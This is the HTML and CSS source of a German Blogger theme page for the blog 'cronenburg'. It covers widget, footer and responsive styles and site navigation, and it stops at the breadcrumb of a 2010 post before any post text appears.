.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f1129c}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f1129c}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f1129c}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f1129c;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f1129c}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f1129c}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f1129c}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f1129c}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f1129c}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f1129c}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f1129c}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:17px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=30593597&amp;zx=4cec5b16-eaa2-44fa-b5c7-ceb5e6d0e474' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=30593597&amp;zx=4cec5b16-eaa2-44fa-b5c7-ceb5e6d0e474' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='https://cronenburg.blogspot.com'>Home</a></li>
<li><a href='https://www.cronenburg.net'>Website</a></li>
<li><a href='https://www.cronenburg.net/data/'>Datenschutz</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>



<div id="outer-wrapper" class="item">


  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5iU1YcIi_XlYRFaRsSIBeQwIfkkxGPugjKtMz72S_HTObDAsWbX1rNgiQb1lTGWywN1M6t-iQcp7T8KLJpWvvabYf5vLTfij9-omBETc-Cw_nAg3mi5OaONbNLVkHA33nwRIy8g/s1600/covernews.jpg"); background-position: left; width: 1060px; min-height: 280px; _height: 280px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://cronenburg.blogspot.com/'>cronenburg</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Inspirieren - Kreieren - Faszinieren</span></p>
</div>
</div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://cronenburg.blogspot.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://cronenburg.blogspot.com/search/label/Paper%20Art' itemprop='url'>PaperArt</a></li>
<li itemprop='name'><a href='https://cronenburg.blogspot.com/search/label/Kunst' itemprop='url'>Kunst</a></li>
<li itemprop='name'><a href='https://cronenburg.blogspot.com/search/label/Natur' itemprop='url'>Natur</a></li>
<li itemprop='name'><a href='https://landscapesofchange.blogspot.com' itemprop='url'>Nature Writing</a></li>
<li itemprop='name'><a href='https://cronenburg.blogspot.com/search/label/Denkfrucht' itemprop='url'>Denkfrucht</a></li>
<li itemprop='name'><a href='https://cronenburg.blogspot.com/search/label/Zukunft' itemprop='url'>Zukunft</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://cronenburg.blogspot.com/2010/12/entdeckungen-2010.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://cronenburg.blogspot.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://cronenburg.blogspot.com/search/label/Buch' property='v:title' rel='v:url'>Buch</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
